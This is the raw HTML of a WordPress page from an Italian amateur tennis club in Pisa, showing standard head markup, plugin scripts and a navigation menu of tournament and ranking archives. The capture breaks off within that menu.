

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tc4gatti.com/race-to-masters-aggiornata-al-don-mirio-coli-2016/
body_size: 13773
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" itemscope="itemscope" itemtype="http://schema.org/Article" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title itemprop="name">  RACE to MASTERS aggiornata al Don Mirio Coli 2016</title>


<!-- wp_header -->
<script>document.documentElement.className += " js";</script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ASD 4 Gatti Campo Tennis Pisa &raquo; Feed" href="https://tc4gatti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASD 4 Gatti Campo Tennis Pisa &raquo; Feed dei commenti" href="https://tc4gatti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASD 4 Gatti Campo Tennis Pisa &raquo; RACE to MASTERS aggiornata al Don Mirio Coli 2016 Feed dei commenti" href="https://tc4gatti.com/race-to-masters-aggiornata-al-don-mirio-coli-2016/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tc4gatti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='https://tc4gatti.com/wp-content/uploads/formidable/css/formidablepro.css?ver=111337' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://tc4gatti.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tc4gatti.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://tc4gatti.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-booking-calendar-public-font-awesome-css-css'  href='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/css/font-awesome/css/font-awesome.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-booking-calendar-public-mainStyle-css-css'  href='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/css/mainstyle.css?ver=5.2.18' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-booking-calendar-public-ie-style-css'  href='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/css/ie.css?ver=5.2.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-polls-css'  href='https://tc4gatti.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://tc4gatti.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://tc4gatti.com/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cookiebar-style-css'  href='https://tc4gatti.com/wp-content/plugins/jm-wp-cookie-bar/assets/css/basic-style.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='themify-framework-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/themify/css/themify.framework.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-style-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/themify/themify-builder/css/themify-builder-style.css?ver=2.1.4' type='text/css' media='all' />
<style id='themify-builder-style-inline-css' type='text/css'>
.js.csstransitions .module.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column{ visibility:hidden; }
</style>
<link rel='stylesheet' id='themify-animate-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/themify/themify-builder/css/animate.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/media-queries.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/themify/css/lightbox.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css'  href='https://tc4gatti.com/wp-content/themes/itheme2/themify/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://tc4gatti.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://tc4gatti.com/wp-content/uploads/master-slider/custom.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-jquery-plupload-queue-css'  href='https://tc4gatti.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/vendors/jquery-plupload-queue/css/jquery.plupload.queue.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css'  href='https://tc4gatti.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=3.5.3' type='text/css' media='all' />
<!--[if lte IE 6]>
<link rel='stylesheet' id='awpcp-frontend-style-ie-6-css'  href='https://tc4gatti.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-ie-6.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='awpcp-frontend-style-lte-ie-7-css'  href='https://tc4gatti.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-lte-ie-7.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://tc4gatti.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var black_studio_touch_dropdown_menu_params = {"selector":"li:has(ul) > a","selector_leaf":"li li li:not(:has(ul)) > a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/black-studio-touch-dropdown-menu/black-studio-touch-dropdown-menu.min.js?ver=0.3'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/tc4gatti.com\/wp-admin\/admin-ajax.php","force_ssl_login":"1","force_ssl_admin":"1","is_ssl":"1","i18n_username_required":"Prego, inserisci il nome utente","i18n_password_required":"Prego, inserisci la password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/jquery.bxSlider.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/tmt_libs/tmt_core.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/tmt_libs/tmt_form.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/tmt_libs/tmt_validator.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/lib.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPBookingCalendarSettings = {"path":"https:\/\/tc4gatti.com\/wp-content\/plugins\/wp-booking-calendar\/public\/","day_white_bg":"#FFFFFF","day_white_bg_hover":"#006633","day_white_line1_color":"#999999","day_white_line1_color_hover":"#FFFFFF","day_white_line2_color":"#FFFFFF","day_white_line2_color_hover":"#FFFFFF","day_white_line2_bg":"#56c477","day_white_line2_bg_hover":"#56c477","recaptcha_style":"white"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/wach.calendar.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/js/video.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/js/bigvideo.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/themify-builder/js/themify.scroll-highlight.js?ver=5.2.18'></script>
<link rel='https://api.w.org/' href='https://tc4gatti.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tc4gatti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tc4gatti.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Classifica Sfide Agosto 2016' href='https://tc4gatti.com/classifica-sfide-agosto-2016/' />
<link rel='next' title='Torneo Autunnale 2016: Tabellone D' href='https://tc4gatti.com/torneo-autunnale-2016/' />
<meta name="generator" content="WordPress 5.2.18" />
<link rel='shortlink' href='https://tc4gatti.com/?p=6884' />
<link rel="alternate" type="application/json+oembed" href="https://tc4gatti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftc4gatti.com%2Frace-to-masters-aggiornata-al-don-mirio-coli-2016%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tc4gatti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftc4gatti.com%2Frace-to-masters-aggiornata-al-don-mirio-coli-2016%2F&#038;format=xml" />

<!-- Call Now Button 0.3 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:100%;left:0;bottom:0;height:60px;border-top:1px solid #ff6060; border-bottom:1px solid #ab0101;width:100%;left:0;bottom:0;height:60px;border-top:1px solid #ff6060; border-bottom:1px solid #ab0101;text-shadow: 0 1px #ab0101; text-align:center;color:#fff; font-weight:600; font-size:120%; padding-right:27px; overflow: hidden;background:#dd3333;display: flex; justify-content: center; align-items: center;}body {padding-bottom:60px;}}</style>
<script type="text/javascript">document.documentElement.className += " js";</script>
<script>var ms_grabbing_curosr = 'https://tc4gatti.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://tc4gatti.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.5.1 - Responsive Touch Image Slider | www.avt.li/msf" />





	<!-- media-queries.js -->
	<!--[if lt IE 9]>
		<script src="https://tc4gatti.com/wp-content/themes/itheme2/js/respond.js"></script>
	<![endif]-->
	
	<!-- html5.js -->
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">

	<!--[if lt IE 9]>
	<script src="https://s3.amazonaws.com/nwapi/nwmatcher/nwmatcher-1.2.5-min.js"></script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script> 
	<![endif]-->
	<script>			function isSupportTransition() {
				var b = document.body || document.documentElement,
					s = b.style,
					p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
				}
				return false;
			}
			if ( isSupportTransition() ) {
				document.documentElement.className += " csstransitions";	
			}
			</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="canonical" href="https://tc4gatti.com/race-to-masters-aggiornata-al-don-mirio-coli-2016/" />
			<!--Themify Styling-->
			<style type="text/css">
body {
 	background-image: url(http://tc4gatti.com/wp-content/uploads/2019/08/20190811_114951.jpg);
	background-position: center center; 
}

#body {
 	background-image: url(https://tc4gatti.com/wp-content/uploads/2026/01/master_2025-1.png);
	background-repeat: no-repeat;
	background-position: center top;	
	padding-top: 310px;	
	margin: 51px; 
}

#headerwrap {
 	
	background-position: left bottom; 
}

#site-description {
 	display: none;		position:static;
 
}

#nav-bar {
 	background-image: url(https://tc4gatti.com/wp-content/uploads/2024/03/banner-vacanze-2023.jpg); 
}

#main-nav {
 		position:relative;

	top: 70px;	
	background-color: #ed1d1d;
	background-color: rgba(237,29,29,1.00);	
	border-style: solid;
	border-color: #bababa;
	border-color: rgba(186,186,186,1.00); 
}

#main-nav ul {
 	
	background-repeat: repeat-x; 
}

.post-date {
 	
	background-repeat: repeat-x; 
}

.more-link {
 	
	background-repeat: repeat-y; 
}

.page-title {
 	
	background-repeat: repeat-y; 
}

.module-title {
 	
	background-repeat: repeat-x; 
}

#sidebar .widgettitle {
 	
	border: none; 
}
</style>
			<!--/Themify Styling-->
		
</head>

<body class="post-template-default single single-post postid-6884 single-format-standard _masterslider _ms_version_2.5.1 wpcb-cookie-bar skin-default webkit not-ie default_width sidebar1 no-home no-touch">

<div id="pagewrap" class="hfeed site">

    <div id="headerwrap">
    	        <div id="header" class="pagewidth">
        	    
            <div id="site-logo"><a href="https://tc4gatti.com" title="ASD 4 Gatti Campo Tennis Pisa"><img src="https://tc4gatti.com/wp-content/uploads/2018/01/logo.png" alt="ASD 4 Gatti Campo Tennis Pisa" title="ASD 4 Gatti Campo Tennis Pisa" /><span style="display: none;">ASD 4 Gatti Campo Tennis Pisa</span></a></div>
            								<div id="site-description" class="site-description"><span>Il sito ufficiale di ASD 4 Gatti Pisa</span></div>
			    
                    
            <div class="social-widget">
                    
                                    <div class="rss"><a href="https://tc4gatti.com/feed/">RSS</a></div>
                            </div>
            <!--/social widget --> 
    
            <!-- header wdiegt -->
            <div class="header-widget">
                            </div>
            <!--/header widget --> 
    
					<div id="searchform-wrap">
				<div id="search-icon" class="mobile-button"></div>
				<form method="get" id="searchform" action="https://tc4gatti.com/">
	<input type="text" name="s" id="s"  placeholder="Cerca">
</form>
			</div>
			<!-- /#searchform-wrap -->
		    
            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button"></div>
                <div id="nav-bar">
                    <ul id="main-nav" class="main-nav"><li class="home"><a href="https://tc4gatti.com/">Home</a></li><li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://tc4gatti.com/iscrizioni-tornei-online/">Iscrizioni tornei</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4254"><a href="#">Circuito 4 Gatti</a>
<ul class="sub-menu">
	<li id="menu-item-9880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9880"><a href="https://tc4gatti.com/category/circuito-2020/">Circuito 2020</a></li>
	<li id="menu-item-9686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9686"><a href="https://tc4gatti.com/category/circuito-2019/">Circuito 2019</a></li>
	<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://tc4gatti.com/category/circuito-2018/">Circuito 2018</a></li>
	<li id="menu-item-8447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8447"><a href="https://tc4gatti.com/category/circuito-2017/">Circuito 2017</a></li>
	<li id="menu-item-8446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8446"><a href="https://tc4gatti.com/category/circuito-2016/">Circuito 2016</a></li>
	<li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://tc4gatti.com/category/circuito-2015/">Circuito 2015</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://tc4gatti.com/category/circuito-2014/">Circuito 2014</a></li>
	<li id="menu-item-8566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8566"><a href="https://tc4gatti.wordpress.com/category/circuito-2013/">Circuito 2013</a></li>
	<li id="menu-item-8567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8567"><a href="https://tc4gatti.wordpress.com/category/circuito-2012/">Circuito 2012</a></li>
	<li id="menu-item-8568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568"><a href="https://tc4gatti.wordpress.com/category/circuito-2011/">Circuito 2011</a></li>
	<li id="menu-item-8569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8569"><a href="https://tc4gatti.wordpress.com/category/circuito-2010/">Circuito 2010</a></li>
	<li id="menu-item-8570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8570"><a href="https://tc4gatti.wordpress.com/category/circuito-2009/">Circuito 2009</a></li>
	<li id="menu-item-8571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8571"><a href="https://tc4gatti.wordpress.com/category/circuito-2008/">Circuito 2008</a></li>
	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://tc4gatti.com/category/archivio-circuito/">Archivio Circuito</a></li>
</ul>
</li>
<li id="menu-item-8555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8555"><a href="#">Classifiche</a>
<ul class="sub-menu">
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8549"><a href="https://tc4gatti.com/category/classifica-sociale/">Classifica Circuito</a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8557"><a href="#">Race to Masters</a>
	<ul class="sub-menu">
		<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560"><a href="https://tc4gatti.com/category/race-to-masters-2017/">Race to Masters 2017</a></li>
		<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8559"><a href="https://tc4gatti.com/category/race-to-master-2016/">Race to Masters 2016</a></li>
		<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558"><a href="https://tc4gatti.com/category/race-to-master-2015/">Race to Masters 2015</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8561"><a href="#">Torneo delle Sfide</a>
<ul class="sub-menu">
	<li id="menu-item-10164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10164"><a href="https://tc4gatti.com/category/torneo-sfide-2021-2/">Torneo Sfide 2021</a></li>
	<li id="menu-item-9881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9881"><a href="https://tc4gatti.com/category/torneo-sfide-2020/">Torneo Sfide 2020</a></li>
	<li id="menu-item-9687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9687"><a href="https://tc4gatti.com/category/torneo-sfide-2019/">Torneo Sfide 2019</a></li>
	<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://tc4gatti.com/category/torneo-sfide-2018/">Torneo Sfide 2018</a></li>
	<li id="menu-item-8456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8456"><a href="https://tc4gatti.com/category/torneo-sfide-2017/">Torneo Sfide 2017</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://tc4gatti.com/category/torneo-sfide-2016/">Torneo Sfide 2016</a></li>
	<li id="menu-item-4494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4494"><a href="https://tc4gatti.com/category/torneo-sfide-2015/">Torneo Sfide 2015</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136"><a href="https://tc4gatti.com/category/torneo-sfide-2014/">Torneo Sfide 2014</a></li>
	<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://tc4gatti.com/category/torneo-sfide-2013/">Torneo Sfide 2013</a></li>
	<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4134"><a href="https://tc4gatti.com/category/torneo-sfide-2012/">Torneo Sfide 2012</a></li>
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://tc4gatti.com/category/torneo-sfide-2011/">Torneo Sfide 2011</a></li>
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://tc4gatti.com/category/torneo-sfide-2010/">Torneo Sfide 2010</a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://tc4gatti.com/category/torneo-sfide-2009/">Torneo Sfide 2009</a></li>
	<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://tc4gatti.com/category/archivio-sfide/">Archivio Sfide</a></li>
</ul>
</li>
<li id="menu-item-8562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8562"><a href="#">Campionati a Squadre</a>
<ul class="sub-menu">
	<li id="menu-item-4917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4917"><a href="#">FIT</a>
	<ul class="sub-menu">
		<li id="menu-item-8459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8459"><a href="https://tc4gatti.com/category/fit-2016/">FIT 2016</a></li>
		<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="https://tc4gatti.com/category/fit-2015/">FIT 2015</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://tc4gatti.com/category/fit-2014/">FIT 2014</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://tc4gatti.com/category/fit-2013/">FIT 2013</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://tc4gatti.com/category/fit-2012/">FIT 2012</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://tc4gatti.com/category/fit-2011/">FIT 2011</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://tc4gatti.com/category/fit-2010/">FIT 2010</a></li>
		<li id="menu-item-4152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4152"><a href="https://tc4gatti.com/category/fit-2009/">FIT 2009</a></li>
		<li id="menu-item-4151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4151"><a href="https://tc4gatti.com/category/archivio-f-i-t/">Archivio FIT</a></li>
		<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://tc4gatti.com/category/pillole-di-fit/">Pillole di Fit</a></li>
	</ul>
</li>
	<li id="menu-item-8563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8563"><a href="#">UISP</a>
	<ul class="sub-menu">
		<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8460"><a href="https://tc4gatti.com/category/uisp-2016/">UISP 2016</a></li>
		<li id="menu-item-4495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://tc4gatti.com/category/uisp-2015/">UISP 2015</a></li>
		<li id="menu-item-4150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4150"><a href="https://tc4gatti.com/category/uisp-2014/">UISP 2014</a></li>
		<li id="menu-item-4149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4149"><a href="https://tc4gatti.com/category/uisp-2013/">UISP 2013</a></li>
